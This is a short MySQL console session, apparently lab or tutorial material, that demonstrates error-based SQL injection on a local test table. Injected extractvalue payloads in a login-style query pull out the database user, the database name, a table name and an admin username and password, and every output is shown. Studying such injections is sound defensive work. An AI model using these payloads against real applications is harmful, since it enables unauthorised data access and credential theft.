 mysql> select * from admin;
+----+----------+----------+
| id | username | passwd   |
+----+----------+----------+
|  1 | admin    | 12345678 |
|  2 | test     | 12345678 |
|  3 | aswas    | 12345678 |
+----+----------+----------+
3 rows in set (0.00 sec)
mysql> select username,passwd from admin where username = '123456' or extractvalue(1,concat(0x7e,(select user()),0x7e)); #' and passwd = '123456';
ERROR 1105 (HY000): XPATH syntax error: '~root@localhost~'
mysql>
mysql> select username,passwd from admin where username = '123456' or extractvalue(1,concat(0x7e,(select database()),0x7e)); #' and passwd = '123456';
ERROR 1105 (HY000): XPATH syntax error: '~test~'
mysql>
mysql> select username,passwd from admin where username = '123456' or extractvalue(1,concat(0x7e,(select table_name from information_schema.tables where table_schema=database() limit 0,1),0x7e)); #' and passwd = '123456';
ERROR 1105 (HY000): XPATH syntax error: '~admin~'
mysql>
mysql> select username,passwd from admin where username = '123456' or extractvalue(1,concat(0x7e,(select concat(username,',',passwd) from admin limit 0,1),0x7e)); #' and passwd = '123456';
ERROR 1105 (HY000): XPATH syntax error: '~admin,12345678~'
mysql>